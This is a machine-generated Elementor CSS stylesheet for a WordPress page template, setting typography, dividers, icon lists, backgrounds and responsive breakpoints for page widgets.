.elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-14395 .elementor-element.elementor-element-beb6f70 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-14395 .elementor-element.elementor-element-beb6f70 .elementor-heading-title{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-14395 .elementor-element.elementor-element-1052376d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-text{color:var( --e-global-color-9eaa092 );transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-53f9171 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-14395 .elementor-element.elementor-element-53f9171 .elementor-heading-title{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-1cfbaa1{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-14395 .elementor-element.elementor-element-1cfbaa1 .elementor-divider-separator{width:40px;}.elementor-14395 .elementor-element.elementor-element-1cfbaa1 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-14395 .elementor-element.elementor-element-d6ffdb0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-text{color:var( --e-global-color-9eaa092 );transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-7a8d0309 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-14395 .elementor-element.elementor-element-7a8d0309 .elementor-heading-title{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-7cff232{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-14395 .elementor-element.elementor-element-7cff232 .elementor-divider-separator{width:40px;}.elementor-14395 .elementor-element.elementor-element-7cff232 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-14395 .elementor-element.elementor-element-4c2e25c4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-text{color:var( --e-global-color-9eaa092 );transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-f488ace > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-14395 .elementor-element.elementor-element-f488ace .elementor-heading-title{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-44eb5fa0{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-14395 .elementor-element.elementor-element-44eb5fa0 .elementor-divider-separator{width:40px;}.elementor-14395 .elementor-element.elementor-element-44eb5fa0 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-14395 .elementor-element.elementor-element-2465307d{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-text{color:var( --e-global-color-9eaa092 );transition:color 0.3s;}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-5945e0f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14395 .elementor-element.elementor-element-5945e0f:not(.elementor-motion-effects-element-type-background), .elementor-14395 .elementor-element.elementor-element-5945e0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(165deg, var( --e-global-color-primary ) 0%, var( --e-global-color-a291686 ) 100%);}.elementor-14395 .elementor-element.elementor-element-5945e0f > .elementor-container{max-width:1280px;}.elementor-14395 .elementor-element.elementor-element-5945e0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14395 .elementor-element.elementor-element-5945e0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14395 .elementor-element.elementor-element-47d353cd > .elementor-element-populated{padding:1em 1em 1em 0em;}.elementor-14395 .elementor-element.elementor-element-79c8e0fa .elementor-heading-title{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-1c18ce90.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-14395 .elementor-element.elementor-element-1c18ce90 > .elementor-element-populated{padding:1em 0em 1em 1em;}.elementor-14395 .elementor-element.elementor-element-d232dec{width:auto;max-width:auto;}.elementor-14395 .elementor-element.elementor-element-d232dec .elementor-heading-title{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );color:var( --e-global-color-651faef );}.elementor-14395 .elementor-element.elementor-element-abbb4b1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14395 .elementor-element.elementor-element-abbb4b1:not(.elementor-motion-effects-element-type-background), .elementor-14395 .elementor-element.elementor-element-abbb4b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-14395 .elementor-element.elementor-element-abbb4b1 > .elementor-container{max-width:1280px;}.elementor-14395 .elementor-element.elementor-element-abbb4b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14395 .elementor-element.elementor-element-abbb4b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-14395 .elementor-element.elementor-element-5412b057{width:76.232%;}.elementor-14395 .elementor-element.elementor-element-2aed3043{width:23.768%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14395 .elementor-element.elementor-element-5412b057{width:50%;}.elementor-14395 .elementor-element.elementor-element-2aed3043{width:50%;}.elementor-14395 .elementor-element.elementor-element-7d9f764b{width:50%;}.elementor-14395 .elementor-element.elementor-element-117834ad{width:50%;}.elementor-14395 .elementor-element.elementor-element-10d406c6{width:50%;}.elementor-14395 .elementor-element.elementor-element-72afafd4{width:50%;}.elementor-14395 .elementor-element.elementor-element-47d353cd{width:100%;}.elementor-14395 .elementor-element.elementor-element-1c18ce90{width:100%;}}@media(max-width:1024px){.elementor-14395 .elementor-element.elementor-element-62485a2d{padding:0em 2em 0em 2em;}.elementor-14395 .elementor-element.elementor-element-38bae8f5{padding:1.5em 1.5em 1.5em 1.5em;}.elementor-14395 .elementor-element.elementor-element-39bf9d26 img{height:57px;}.elementor-14395 .elementor-element.elementor-element-7af7499 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-f4d6ace{--icon-size:12px;--grid-column-gap:7px;}.elementor-14395 .elementor-element.elementor-element-72a84a89{padding:4em 0em 4em 0em;}.elementor-14395 .elementor-element.elementor-element-96c0152 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-5f8b3dfb .elementor-divider-separator{width:35px;}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-108daca8 .elementor-divider-separator{width:35px;}.elementor-14395 .elementor-element.elementor-element-beb6f70 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-53f9171 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-1cfbaa1 .elementor-divider-separator{width:35px;}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-10d406c6 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14395 .elementor-element.elementor-element-7a8d0309 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-7cff232 .elementor-divider-separator{width:35px;}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-72afafd4 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14395 .elementor-element.elementor-element-f488ace .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-44eb5fa0 .elementor-divider-separator{width:35px;}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-5945e0f{padding:0em 2em 0em 2em;}.elementor-14395 .elementor-element.elementor-element-47d353cd > .elementor-element-populated{padding:1em 0em 0.5em 0em;}.elementor-14395 .elementor-element.elementor-element-79c8e0fa{text-align:center;}.elementor-14395 .elementor-element.elementor-element-79c8e0fa .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-14395 .elementor-element.elementor-element-1c18ce90.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14395 .elementor-element.elementor-element-1c18ce90 > .elementor-element-populated{padding:0em 0em 1em 0em;}.elementor-14395 .elementor-element.elementor-element-d232dec{text-align:center;}.elementor-14395 .elementor-element.elementor-element-d232dec .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-14395 .elementor-element.elementor-element-abbb4b1{padding:0em 1em 0em 1em;}}@media(max-width:767px){.elementor-14395 .elementor-element.elementor-element-5412b057.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14395 .elementor-element.elementor-element-5412b057 > .elementor-element-populated{margin:0em 0em 1.5em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-14395 .elementor-element.elementor-element-39bf9d26 img{height:93px;}.elementor-14395 .elementor-element.elementor-element-2aed3043 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-14395 .elementor-element.elementor-element-2aed3043 > .elementor-element-populated{margin:0em 0em 1.5em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-14395 .elementor-element.elementor-element-7af7499{text-align:center;}.elementor-14395 .elementor-element.elementor-element-7af7499 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-f4d6ace .elementor-widget-container{text-align:center;}.elementor-14395 .elementor-element.elementor-element-f4d6ace{--icon-size:11px;}.elementor-14395 .elementor-element.elementor-element-72a84a89{padding:3em 0em 3em 0em;}.elementor-14395 .elementor-element.elementor-element-7d9f764b{width:100%;}.elementor-14395 .elementor-element.elementor-element-7d9f764b > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0em 0em 0em 0em;}.elementor-14395 .elementor-element.elementor-element-96c0152 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-5f8b3dfb .elementor-divider-separator{width:30px;}.elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-6c7c6994 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-117834ad{width:100%;}.elementor-14395 .elementor-element.elementor-element-117834ad > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-14395 .elementor-element.elementor-element-108daca8 .elementor-divider-separator{width:30px;}.elementor-14395 .elementor-element.elementor-element-beb6f70 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-1052376d .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-53f9171 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-1cfbaa1 .elementor-divider-separator{width:30px;}.elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-d6ffdb0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-10d406c6{width:100%;}.elementor-14395 .elementor-element.elementor-element-10d406c6 > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-14395 .elementor-element.elementor-element-7a8d0309 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-7cff232 .elementor-divider-separator{width:30px;}.elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-4c2e25c4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-72afafd4{width:100%;}.elementor-14395 .elementor-element.elementor-element-72afafd4 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;}.elementor-14395 .elementor-element.elementor-element-f488ace .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-14395 .elementor-element.elementor-element-44eb5fa0 .elementor-divider-separator{width:30px;}.elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14395 .elementor-element.elementor-element-2465307d .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14395 .elementor-element.elementor-element-5945e0f{padding:0em 3em 0em 3em;}.elementor-14395 .elementor-element.elementor-element-47d353cd > .elementor-element-populated{padding:1em 0em 0em 0em;}.elementor-14395 .elementor-element.elementor-element-79c8e0fa{text-align:center;}.elementor-14395 .elementor-element.elementor-element-79c8e0fa .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-14395 .elementor-element.elementor-element-1c18ce90.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14395 .elementor-element.elementor-element-1c18ce90 > .elementor-element-populated{padding:0em 0em 1em 0em;}.elementor-14395 .elementor-element.elementor-element-d232dec{text-align:center;}.elementor-14395 .elementor-element.elementor-element-d232dec .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );}}